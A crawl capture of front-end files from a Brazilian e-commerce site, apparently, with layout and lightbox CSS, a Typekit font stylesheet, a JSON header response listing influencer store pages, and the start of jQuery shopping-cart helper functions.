    padding: 0 13px 0 30px; 
} 
#ctl00_ContentPlaceHolder1_gdvProdutos tr { 
    justify-content: space-between; 
    height: 37px; 
} 
#ctl00_ContentPlaceHolder1_gdvProdutos .pagination { 
    background-color: initial!important; 
        justify-content: flex-end; 
} 
#ctl00_ContentPlaceHolder1_gdvProdutos .pagination td { 
    padding: 5px; 
    font-weight: 500; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table td:first-child, .minhaContaColumns .colDir_mc #divGridView table td:first-child { 
    text-align: left; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table td, .minhaContaColumns .colDir_mc #divGridView table td { 
    font-size: 16px; 
    width: 25%!important; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table th, .minhaContaColumns .colDir_mc #divGridView table th { 
    font-size: 16px; 
    text-transform: none; 
    font-weight: 400; 
    color: #868473; 
    width: 25%; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table th:first-child, .minhaContaColumns .colDir_mc #divGridView table th:first-child  { 
    text-align: left; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(3),  
.minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(3) { 
    width: 40%!important; 
    /*overflow: auto;*/ 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(2), .minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(2),  
.minhaContaColumns .colDir_mc .tabelaVitrine table td:last-child, .minhaContaColumns .colDir_mc .tabelaVitrine table th:last-child { 
    width: 10%!important; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody { 
    display: flex; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr { 
    display: flex; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td { 
    margin: 0 5px; 
    display: flex; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td label { 
    margin: 5px 0; 
    display: block; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td input{ 
    width: initial!important; 
    display: flex; 
    min-width: initial!important; 
    justify-content: center; 
    align-items: center; 
    height: 100%; 
    padding: initial; 
    margin: 0 10px; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx > .line:nth-child(1){ 
    display: flex; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo { 
    display: flex; 
    flex-direction: column; 
    align-items: center; 
    justify-content: space-evenly; 
    height: 100px; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .boxCampo.addProduto { 
    width: fit-content; 
    margin-left: auto; 
    margin-right: 0; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo .btn.alterar, .cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar{ 
    background-color: var(--primary-color); 
    color: #fff; 
    padding: 10px; 
    border-radius: 25px; 
        display: block; 
} 
#ctl00_ContentPlaceHolder1_imbPesquisarProd, #ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input { 
    background-color: var(--primary-color); 
    color: #fff; 
    border-radius: 25px; 
    height: 33px; 
    display: inline-flex; 
    justify-content: center; 
    align-items: center; 
    padding: 0 10px; 
} 
#ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input { 
    font-size: 16px; 
    background-color: var(--secundary-color); 
} 
#ctl00_ContentPlaceHolder1_pnkProduto .tableLightBox { 
    width: 100%; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons { 
    display: flex; 
    margin: 10px 0; 
    justify-content: space-between; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons .btn.alterar { 
    background-color: var(--secundary-color); 
} 
.minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar { 
    background-color: var(--primary-color); 
    color: #fff; 
    padding: 10px; 
    border-radius: 25px; 
} 
.minhaContaColumns .colDir_mc .pgmc .bx div:first-of-type { 
    text-align: right; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos { 
      position: fixed; 
      z-index: 1;  
      left: 0; 
      top: 0; 
      width: 100%;  
      height: 100%;  
      overflow: auto;  
      background-color: rgb(0,0,0);  
      background-color: rgba(0,0,0,0.4); 
          display: flex; 
    align-items: center; 
    justify-content: center; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos .bk { 
    margin: 0 auto; 
    background-color: #fff; 
    padding:20px; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos table tbody tr:nth-child(2) td input { 
    height: initial; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos .inputG input { 
    height: 32px!important; 
} 
#ctl00_ContentPlaceHolder1_gdvProdutos tr td input { 
    background-color: initial; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos #lblModalConteudoProdutos { 
    margin: 10px 0; 
    display: block; 
    font-size: 22px; 
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/rwq5kwb.css
body_size: 383
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * poiret-one:
 *   - http://typekit.com/eulas/00000000000000007735a11c
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2022-08-22 18:44:54 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=rwq5kwb&ht=tk&f=15886&a=72516143&app=typekit&e=css");

@font-face {
font-family:"poiret-one";
src:url("https://use.typekit.net/af/121760/00000000000000007735a11c/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/121760/00000000000000007735a11c/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/121760/00000000000000007735a11c/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-poiret-one { font-family: "poiret-one",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/lightbox.css
body_size: 4720
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');
.bglightbox{background:#000;position:fixed;left:0;top:0;width:100%;height:100%;z-index:99999999;-moz-opacity: 0.70;-khtml-opacity: 0.70;opacity: 0.25;filter:alpha(opacity=70);}
.lightboxMensagem{width:500px;height: auto;background: #ffffff;position:fixed;left:50%;top: 10%;margin: 0 0 0 -250px;z-index:99999999;padding-bottom: 50px;text-align:center;border-radius: 0;}
.lightboxMensagem .btFechar{font-size: 35px;line-height:25px;text-transform:uppercase;position:absolute;right: 0px;top: 15px;padding: 5px 14px;text-decoration: none;color: #000000;font-weight: bold;font-family: inherit;}
.lightboxMensagem .btFechar:hover{color: #212121;}
.lightboxMensagem .tituloBloco{font-size: 16px;line-height: 20px;color: #1d1d1d;padding-bottom: 0;text-align: center;padding: 0 45px;}
.lightboxMensagem .titulo{font-size: 30px;line-height: 35px;margin-top: 50px;padding-bottom: 30px;color: #1c1c1c;text-transform: none;font-weight: 600;font-family: 'Roboto';text-transform: uppercase;}
.lightboxMensagem .botao{background: var(--secundary-color);color: #fff;margin-top: 30px;width:150px;display: inline-block;border-radius: 0;height: 40px;line-height: 40px;font-size: 23px;text-decoration: none;font-family: 'Dosis';text-transform: none;font-size: 20px;font-family: 'Roboto';font-weight: bold;color: #fff;line-height: 40px;background: var(--secundary-color);text-align: center;border-radius: 20px;text-align: center;padding: 0 45px;max-width: 200px;margin: 0 auto 0px;margin-top: 30px;}
.lightboxMensagem .botao:hover{background: #ff9556;}

.lightboxMensagem2{width: 380px; height: auto; background: #F6F5F1 url(../imagens/layout/bg_grid_imagens.jpg) no-repeat 252% 65%; position:fixed; left:50%; top: 10%; margin: 0 0 0 -250px; z-index:9999;padding: 50px 95px;background-size: 90%;}
.lightboxMensagem2 p{font-size:14px; line-height:16px; color:#666666;}
.lightboxMensagem2 .botao{background: #CD1C22 url(../imagens/layout/bg_bt.jpg) repeat-x 0 100%; font-size:14px; line-height:14px; color:#fff; text-decoration:none;text-transform: uppercase;display: inline-block;margin-top: 0;min-width: 40px;padding: 16px 15px;  border-radius: 5px; text-align:center;margin: 20px 0 0; float:right;}

.lightboxMensagem.relgulamento{width:650px; top:50%; margin-left:-325px; height:500px; margin-top:-250px;}
.lightboxMensagem.relgulamento .boxTextos{display:inline-block; margin: 0 20px;text-align: left; height: 424px;overflow-y: scroll;font-size: 15px;}
.lightboxMensagem.relgulamento .boxTextos p{font-size:13px; line-height:18px; margin-top:20px;}
.lightboxMensagem.relgulamento .boxTextos span{font-size: 15px!important;font-weight: normal!important;}
.lightboxMensagem.relgulamento .boxTextos a{color: #CD1C22;}


/*MELHORIAS 19/08/2016*/
.lightboxStep1{width: 660px;text-align: left;height: auto;background: #F6F5F1 url(../imagens/layout/bg_grid_imagens.jpg) no-repeat 252% 65%;position:fixed;left: 50%;top: 5%;margin: 0 0 0 -343px;z-index:9999;padding:17px;background-size: 90%;}
.lightboxStep1 .linha1{ display: inline-table; height:auto;}
.lightboxStep1 .imgProd{ margin-right:10px; float:left;}
.lightboxStep1 .boxTxt{float: left;margin-right: 10px;width: 355px;}
.lightboxStep1 .boxTxt p strong{ text-transform:uppercase;}
.lightboxStep1 .boxTxt a{color: #666666;font-size:15px;line-height: 28px;margin-bottom:5px;text-decoration:none;}
.lightboxStep1 .boxTxt a:hover{color: #797979; text-decoration:underline;}
.lightboxStep1 .extra-links{display:inline-block;}
.lightboxStep1 .add_fav,
.lightboxStep1 .tabela_nutri{width: 90px;color: #666666;font-size: 12px;line-height: 13px;margin-bottom: 5px;text-decoration: none;display: inline-block;text-align: center;padding-top: 40px;margin-top: 5px;}
.lightboxStep1 .add_fav{background: url(../imagens/icones/ico_favoritos3.png) no-repeat 50% 0;}
.lightboxStep1 .tabela_nutri{background: url(../imagens/icones/ico_pdf_tabela.png) no-repeat 50% 0;}
.lightboxStep1 .add_fav:hover,
.lightboxStep1 .tabela_nutri:hover{color: #797979; text-decoration:underline;}
.lightboxStep1 .boxPassos{display:inline-block;margin-top: 20px;margin-bottom: 10px;}
.lightboxStep1 .boxPassos p{margin-bottom:5px;color:#1d1d1d;text-transform: uppercase;}
.lightboxStep1 .box-passos li{display: inline-block;color: #ffffff;font-size: 18px;padding: 3px 11px;background: #bcbcb9;border-radius: 16px; margin-right:3px;}
.lightboxStep1 .box-passos.passo1 li.passo1,
.lightboxStep1 .box-passos.passo2 li.passo2,
.lightboxStep1 .box-passos.passo2 li.passo1,
.lightboxStep1 .box-passos.passo3 li.passo3,
.lightboxStep1 .box-passos.passo3 li.passo1,
.lightboxStep1 .box-passos.passo3 li.passo2,
.lightboxStep1 .box-passos.passo4 li.passo4,
.lightboxStep1 .box-passos.passo4 li.passo1,
.lightboxStep1 .box-passos.passo4 li.passo2,
.lightboxStep1 .box-passos.passo4 li.passo3,
.lightboxStep1 .box-passos.passo5 li.passo5,
.lightboxStep1 .box-passos.passo5 li.passo1,
.lightboxStep1 .box-passos.passo5 li.passo2,
.lightboxStep1 .box-passos.passo5 li.passo3,
.lightboxStep1 .box-passos.passo5 li.passo4,
.lightboxStep1 .box-passos.passo6 li.passo6,
.lightboxStep1 .box-passos.passo6 li.passo1,
.lightboxStep1 .box-passos.passo6 li.passo2,
.lightboxStep1 .box-passos.passo6 li.passo3,
.lightboxStep1 .box-passos.passo6 li.passo4,
.lightboxStep1 .box-passos.passo6 li.passo5{color: #ffffff;font-size: 18px;padding: 3px 11px;background: #cb2029;border-radius: 16px;}
.lightboxStep1 p{font-size:12px; line-height:14px; color:#666666;}
#combo_p_titulo{font-size:18px;line-height:20px;float: left;margin-right: 10px;margin-top: 5px;}
.lightboxStep1 .botao{background: #CD1C22 url(../imagens/layout/bg_bt.jpg) repeat-x 0 100%;font-size:14px;line-height:14px;color:#fff;text-decoration:none;text-transform: uppercase;/* width:100px; */min-width: 40px;padding: 16px 15px;border-radius: 5px;text-align:center;margin: 20px auto 0;display: inline-table; min-width:100px;}
.lightboxStep1 .linha3 .boxPassos{ margin-right:95px;}
.lightboxStep1 .linha3 .botao{background: #CD1C22 url(../imagens/layout/bg_bt.jpg) repeat-x 0 100%;font-size:14px;line-height:14px;color:#fff;text-decoration:none;text-transform: uppercase;/* width:100px; */min-width: 40px;padding: 16px 15px;border-radius: 5px;text-align:center;display: inline-table;margin-top:20px;margin-left:20px;min-width:100px;}
.lightboxStep1 .linha3 .voltar{margin:auto;display: table;margin-right: 20px;background: #fff;font-size: 14px;line-height: 13px;color: #CD1C22;text-decoration: none;text-transform: uppercase;/* width: 100px; */padding: 16px 15px;border-radius: 5px;text-align: center;border: solid 1px #CD1C22;float: left;margin-top: 20px;min-width:100px;}
.lightboxStep1 .linha3 .voltar:hover{ background:#ececec;}
.lightboxStep1 .btFechar{font-size:25px; line-height:25px; color:#ffffff; text-transform:uppercase; font-family:'OpenSansLight', Arial, Helvetica, sans-serif; background:#b9b7ad; position:absolute; right: 15px; top: 15px;padding: 5px 14px;text-decoration: none;}
.lightboxStep1 .btFechar:hover{background:#333;}
.lightboxStep1 .linha2{margin-top: 15px;border-top: solid 1px #c7c7c7;padding-top:18px;padding-left:25px;padding-right: 25px;}
.lightboxStep1 .linha2 .styleRadio{position:relative;width: auto;background: url(../imagens/icones/ico_radio.png) no-repeat 0 -126px;margin-top: 20px;height: auto;display: inline-block;font-size: 14px;line-height: 16px;color: #4b4b4b;word-wrap: break-word;word-break: break-word;float:none;text-transform:uppercase;}
.lightboxStep1 .linha2 .styleRadio.dumy{width:100%;}
.lightboxStep1 .linha2 .btRemover{font-size: 12px;line-height: 12px;color: #cd1c22;float: right;margin-top: 10px;}
.lightboxStep1 .linha2 .styleRadio img{margin-right:10px;display: inherit;}
.lightboxStep1 .linha2 .styleRadio.inputRadioChecked{background-position: 0 0;}
.lightboxStep1 .linha2 .styleRadio label input{margin: 0 10px 0 0;padding: 0;width: 17px;height: 17px;}
.lightboxStep1 .linha2 p{color:#4b4b4b;font-size: 12px;margin-left: 31px;width: 100%;clear: both;margin-top: 20px;display: inline-block;}
#txtObsPedido{ margin-top:10px;}
.lightboxStep1 .linha2 p.textoObs{margin-left:0;}
.lightboxStep1 .linha2 .left{float:left;width: 450px;padding-right: 20px;}
.lightboxStep1 .linha2 .left span{font-family: 'OpenSansbold', Arial, Helvetica, sans-serif;color: #4b4b4b;display: inline-table;float: right;font-size: 15px;}
.lightboxStep1 .linha2 .right{display:inline-block;float: right;}
.lightboxStep1 .linha2 .right label{color: #4b4b4b;font-size: 13px;}
.lightboxStep1 .linha2 .right input{width: 58px;height: 41px;border: solid 1px #333;clear: both;font-size: 14px;line-height: 41px;color: #333;text-align: center;margin-top: 20px;display:inline-block;}
.lightboxStep1 .linha3{ display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex;width: 100%;}
.lightboxStep1 .linha2 .right .btMenos,
.lightboxStep1 .linha2 .right .btMais{width: 38px;height: 43px;border: solid 1px #333;clear: both;font-size: 14px;line-height: 41px;color: #333;text-align: center;margin-top: 20px;display: inline-block;background: #fff;text-decoration: none;}
.lightboxStep1 .linha2 .right .btMenos{border-right: 0;}
.lightboxStep1 .linha2 .right .btMais{border-left: 0;}
#combo_p_descricao{ font-size:12px; line-height:14px; margin:10px;}
#combo_p_preco{ font-size:18px;font-family: 'OpenSansBold', Arial, Helvetica, sans-serif;color: #4b4b4b; margin:15px 0;}
#combo_div_left{ width:100%;}
#combo_div_left p{margin-bottom: 0;margin-top: 0;}
#txtObsPedido{width: 98.9%;}
#combo_titulo_etapa{color: #4b4b4b;font-family: 'OpenSansBold', Arial, Helvetica, sans-serif;}
#combo_p_escolha{margin-left:0;margin-bottom: 10px;}
#itemLivre{margin-top:20px;margin-bottom: 10px;}


#itemLivre a{padding: 5px 10px;border:solid 1px #c7c7c7;color:#4b4b4b;text-decoration: none;}
#itemLivre label{ padding:5px 10px;border-top:solid 1px #c7c7c7;border-bottom:solid 1px #c7c7c7;color:#4b4b4b;font-family: 'OpenSansRegular', Arial, Helvetica, sans-serif;}
#combo_sp_nome{ margin-left:15px; margin-top:5px;font-size: 14px;line-height: 16px;color: #4b4b4b;}
#combo_sp_preco{ margin-left:5px; float:right; margin-top:5px;}

/*LIGHTBOX AVALIACAO PDP*/
.modalBackground{
    background: #000;
    opacity: 0.5;
}
.modalPopup{overflow: auto;max-height: calc(100% - 100px);border-radius: 6px;}
.modalPopup .box{display: inline-block;width: 700px;background:#fff;border-radius: 6px;position:relative;}
.modalPopup .top{background-color: #E51000;padding: 30px 20px;position: relative;}
.modalPopup h1.titulo{font-size: 37px;color: #fff;text-align: left;font-weight: 600;}
.modalPopup h2.titulo{font-size: 37px;color: #fff;text-align: left;font-weight: 600;}
.modalPopup .btFechar{font-size: 35px;/* line-height:25px; *//* text-transform:uppercase; */position:absolute;right: 20px;top: 10px;/* padding: 5px 14px; */text-decoration: none;color: #ff6a12;font-weight: 600;opacity: 1;z-index: 9;font-family: monospace;}
.modalPopup .btFechar:hover{/* color: #212121; */}
.modalPopup .medium{ padding:0 20px; -webkit-box-sizing:border-box; box-sizing:border-box; width:100%;}
.modalPopup .medium .prod{/* background:#f5f5f5; */margin-bottom: 15px;text-align:left;border-radius: 10px;}
.modalPopup .medium .prod h1{font-size: 23px;margin-bottom: 10px;line-height: 20px;font-family: 'Roboto';text-transform: uppercase;font-weight: bold;}
.modalPopup .medium .prod h2{font-weight: 200;font-size: 14px;line-height: 18px;}
.modalPopup .medium p.obrig{margin-bottom: 10px;text-align: right;/* margin-right: 16px; */font-size: 14px;/* line-height: 14px; */font-weight: 500;/* font-family: 'Roboto'; */}
.modalPopup .row{margin: 10px 0;display: grid;}
.modalPopup .row .col label{text-align: left;font-size: 28px;font-weight: 600;width: 100%;display: inline-block;}
.modalPopup .row.flex{display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin: 20px 0;}
.modalPopup .medium input{width: 100%;height: 40px;padding: 0 28px;border: 1px solid #999999;/* -webkit-border-radius: 30px; */-moz-border-radius: 30px;/* border-radius: 30px; */color: #342c21;font-size: 15px;font-weight: 300;border-radius: 29px;background: #fff;font-family: 'Roboto';}
.modalPopup .medium .row h2{text-align:left;font-size: 21px;/* line-height: 20px; */font-weight: 600;/* margin-bottom: 2px; */font-family: 'Roboto';margin-top: 20px;text-transform: uppercase;font-weight: bold;margin-bottom: 10px;}
.modalPopup .medium .row h3{text-align:left;font-size: 14px;/* line-height: 16px; */font-weight: 500;margin-bottom: 10px;}
#star-rating{/* margin-left:16px; */display: flex;max-width: 290px;}
.modalPopup .medium textarea {width: 100%;height: 160px;padding: 16px 28px;border: 1px solid #999999;/* -webkit-border-radius: 30px; */-moz-border-radius: 30px;/* border-radius: 30px; */color: #342c21;font-size: 15px;border-radius: 20px;font-family: 'Roboto';}
.modalPopup .botoes {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-pack: distribute;justify-content: space-around;margin: 0 auto;margin-bottom: 20px;width: 50%;}
.modalPopup .btEnviar{background: #dc0034;color: #fff;/* text-transform: uppercase; */font-family: 'Roboto';text-transform: uppercase;line-height: 30px;border-radius: 20px;padding: 0 20px;padding: 10px;width: 100%;background-color: var(--secundary-color);color: white;font-size: 16px;font-weight: 600;display: flex;justify-content: center;align-items: center;max-width: 150px;border-radius: 4px;text-align: center;transition: all linear 300ms;}
.modalPopup .btCancelar{background: #F5CF1C;color: #dc0034;text-transform: uppercase;margin-left:20px;line-height: 30px;padding: 0 20px;border-radius: 30px;font-family: 'Roboto';padding: 10px;width: 100%;background-color: var(--primary-color);color: white;font-size: 16px;font-weight: 600;display: flex;justify-content: center;align-items: center;max-width: 150px;border-radius: 4px;text-align: center;transition: all linear 300ms;}
/*LIGHTBOX AVALIACAO PDP*/

#star-rating input.active{
    background: url(../images/avact.png);
}
#star-rating input{
    max-width: 23px;
    outline:0;
    width: 16px;
    height: 15px;
    appearance: none;
    border: 0;
    padding: 0;
    background: url(../images/avunc.png);
    margin: 0 2px 8px;
}

@media only screen and (max-width: 768px) {
	/*LIGHTBOX AVALIACAO PDP*/
	.modalPopup{width: 100%;left: 0!important; padding: 0 20px;-webkit-box-sizing: border-box;box-sizing: border-box;max-width: 100vw;}
	.modalPopup .box{ width:100%; height:100%;padding: 0 5px;-webkit-box-sizing: border-box;box-sizing: border-box;}
	.modalPopup .medium{height: 320px;overflow: auto;margin-bottom: 15px;}
	/*LIGHTBOX AVALIACAO PDP*/
}

@media only screen and (max-width: 545px) {
	/*LIGHTBOX*/
	.lightboxMensagem{width: 380px;margin: 0 0 0 -190px;}
	/*LIGHTBOX*/
}

@media only screen and (max-width: 425px) {
	/*LIGHTBOX AVALIACAO PDP*/
	.modalPopup h1.titulo{font-size: 18px;line-height: 18px;padding-left: 20px;padding-right: 40px;}
	.modalPopup .medium {height: 501px;}
	.modalPopup .medium .prod h1{font-size: 17px;line-height: 17px;}
	.modalPopup .btFechar{ padding:0;line-height: 26px;}
	/*LIGHTBOX AVALIACAO PDP*/

	/*LIGHTBOX*/
	.lightboxMensagem{width: 290px;margin: 0 0 0 -145px;}
	/*LIGHTBOX*/
}

@media only screen and (max-width: 320px) {
	/*LIGHTBOX*/
	.lightboxMensagem{width: 270px;margin: 0 0 0 -135px;}
	/*LIGHTBOX*/
}



.modalPopup {position: fixed!important;left: 50%!important;top: 50%!important;transform: translate(-50%, -50%)!important;width:100%!important;max-width: 800px}   
.contextoServicoInteresse .box_cadastroLogin {flex-wrap: initial;}   
.contextoServicoInteresse .boxc1 {padding: 20px!important;display: flex;flex-direction: column;justify-content: space-between;}   
.contextoServicoInteresse .box_cadastroLogin .linha-ou {padding-bottom: 0;}   
.contextoServicoInteresse .box_cadastroLogin .boxc1:last-child {}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo {margin-bottom:0;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divMensagemInteresse .boxCampo {width: 100%;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divMensagemInteresse .boxCampo #ctl00_ContentPlaceHolder1_TextBoxMensagem {width: 100%;height: 100px;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_ddlEstado {width: 100%!important;}   
.contextoServicoInteresse .boxIdentificacao ul li .btnProx {margin-top: 25px;color: #fff;background-color: var(--secundary-color);border: none;border-radius: 25px;font-size: 20px;font-weight: bold;}   
.contextoServicoInteresse .boxIdentificacao {padding: 20px 0;}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo label {margin-top: 5px;}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo .boxCampo {float: initial;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divContentFinal > div:nth-child(2) > div:nth-child(2) {transform: translate(0, -28px);}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_lkPF, .contextoServicoInteresse #ctl00_ContentPlaceHolder1_lkPJ  {padding: 10px;border-radius: 25px;font-weight: bold;background-color: var(--secundary-color);color: #fff;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divChoicePFPJ .pessoatipo span{display: none;}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo .boxCampo .boxPhone {width: 141px!important;}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo .boxCampo .boxDDD {width: 70px!important;}
.contextoServicoInteresse .boxIdentificacao ul li .contentBox {display:initial;}   
/*novo modal responsivo*/   
@media only screen and (max-width: 767px)  {   
	.modalPopup {max-width: 90%;width: 100%!important;}   
	.contextoServicoInteresse .boxIdentificacao ul li .contentBox {display: block;}   
	.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo input{width:100%!important;}   
	.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divContentFinal > div:nth-child(2) > div:nth-child(2) {transform: initial;}   
	.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo .boxPhone {margin-left: initial; }   
	.contextoServicoInteresse .box_cadastroLogin {flex-wrap: wrap;margin-top: initial;} 
	.contextoServicoInteresse .box_cadastroLogin .boxc1:last-child:before {display: none;}   
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://new4another.com.br/handlers/HeaderHome.ashx
body_size: 1846
content:
[{"strTema":"7","strLogin":"Login/Cadastro","quantidadeItensDesc":"","loginAncora":"https://new4another.com.br/identificacao","menuHeaderMouseHover":"","carrinho":"0","carrinhoCount":"0","LojaTema7":"\t\t<div class=\"submenu Influencers\">\t\t\t<div class=\"submenuItens\">\t\t\t<p class=\"submenuTitle\">Influencers</p>\t\t\t\t<a href=\"https://new4another.com.br/lojas\">Todos</a>\t\t\t\t<ul><li><a href=\"https://new4another.com.br/chris-hamoui\">Chris Hamoui </a></li><li><a href=\"https://new4another.com.br/chris-pitanguy\">Chris Pitanguy </a></li><li><a href=\"https://new4another.com.br/deborah-quintela\">Deborah Quintela</a></li><li><a href=\"https://new4another.com.br/emar-batalha\">Emar Batalha</a></li><li><a href=\"https://new4another.com.br/marina-de-la-riva\">Marina de La Riva</a></li><li><a href=\"https://new4another.com.br/silvia-poppovic\">Silvia Poppovic</a></li><li><a href=\"https://new4another.com.br/taiza-krueder\">Taiza Krueder</a></li><li><a href=\"https://new4another.com.br/tatiana-pilao\">Tatiana Pilão</a></li></ul></div></div>","CepIndividualMsg":"Informe seu CEP","CepIndividual":"","usuarioEstaLogado":false,"carrinhoCompraRapida":"<a href='https://new4another.com.br/carrinho'><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"31.125\" height=\"31.429\" viewBox=\"0 0 31.125 31.429\"><path id=\"_1374128\" data-name=\"1374128\"  d=\"M30.381,5.963a3.054,3.054,0,0,0-2.339-1.032H5.672L5.447,3.243C5.2,1.425,3.938,0,2.564,0H.921a.921.921,0,0,0,0,1.842H2.564c.3,0,.921.625,1.057,1.645L6.257,23.254a3.723,3.723,0,0,0,1.261,2.3,3.805,3.805,0,0,0,1.767.879,3.387,3.387,0,1,0,5.989.067H20.1a3.386,3.386,0,1,0,6.024,0h2.412a.921.921,0,0,0,0-1.842H9.961a1.976,1.976,0,0,1-1.879-1.645L7.89,21.566H26.07a3.822,3.822,0,0,0,3.7-3.243l1.321-9.905A3.055,3.055,0,0,0,30.381,5.963ZM13.807,28.042A1.545,1.545,0,1,1,12.262,26.5,1.547,1.547,0,0,1,13.807,28.042Zm10.849,0A1.545,1.545,0,1,1,23.111,26.5,1.547,1.547,0,0,1,24.656,28.042ZM29,7.176a1.238,1.238,0,0,1,.274,1l-.554,4.154H22.45l.37-5.555h5.221A1.238,1.238,0,0,1,29,7.176ZM15.919,19.725l-.37-5.555h4.933l-.37,5.555Zm-.493-7.4-.37-5.555h5.919l-.37,5.555ZM13.21,6.773l.37,5.555H6.658L5.917,6.773ZM6.9,14.169h6.8l.37,5.555H7.644ZM26.07,19.725H21.957l.37-5.555H28.47l-.521,3.91A1.976,1.976,0,0,1,26.07,19.725Zm0,0\"  fill=\"#fff\" /></svg><div class=\"qtdCarrinho\"><p><span id=\"carrinhoReplace\" ></span></p></div></a><div class=\"itens-cart-header\"><div class=\"inner-itens-cart-header\"><div class=\"header-cart-header\">0 itens no carrinho</div><div class=\"body-cart-header\"><table><tr><td class=\"td-empty\">Nenhum item</td></tr></table></div><div class=\"footer-cart-header\"><p>Total: R$ 0,00</p><a href=\"https://new4another.com.br/carrinho\">Finalizar compra</a></div></div></div></div>"}]

--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/UrlBase.js?v=20210312140446
body_size: 519
content:
function GetUrlBase() {

    return $("#ctl00_urlBase_js").val();
}


function isNumber(val) {
    return $.isNumeric(val);
}


function EscolhaMais(id) {
    var qtdTemp = $('#p_' + id).val();

    if (isNumber(qtdTemp)) {
        qtdTemp++;
        $('#p_' + id).val(qtdTemp);

    }
}

function EscolhaMenos(id) {
    var qtdTemp = $('#p_' + id).val();

    if (isNumber(qtdTemp)) {
        qtdTemp--;
        if (qtdTemp > 0) {
            $('#p_' + id).val(qtdTemp);
        }
    }
}

function exluiritem(id) {
    //fbq('track', 'Lead');
    var dados = "shopcartID=" + id;
    var url = GetUrlBase() + "carrinho/carrinhoresumoexcluir.ashx";
    $.ajax({
        type: "POST",
        url: url,
        data: dados,
        beforeSend: function () { $('#dv_loader').show(); $('#bglightbox').show(); },
        dataType: "json",
        success: function (msg, status) {

            if (msg.retorno == 'ok') {

                $('#dv_loader').hide();
                $('#bglightbox').hide();
                //TagAddiProd($('#pTitulo_' + prodOri).html(), $('#ctl00_ContentPlaceHolder1_h_categoriaNome').val());
                $('#span_itens').html(msg.dados);
                //LightBoxjs('Atenção', "Produto adicionado ao carrinho.");
            }
            else {
                LightBoxjs('Atenção', msg.retorno);
            }
        },
        error: function (xhr, msg, e) {
            LightBoxjs('Atenção', msg);
            $('#dv_loader').hide(); $('#bglightbox').hide();
        }
    });
}

function AddCarAjax(pfid, qtd) {
    //fbq('track', 'Lead');
    var dados = "prod=" + pfid + "&qtd=" + qtd;
    var url = GetUrlBase() + "carrinho/CrAddCAr.ashx";
    $.ajax({
        type: "POST",
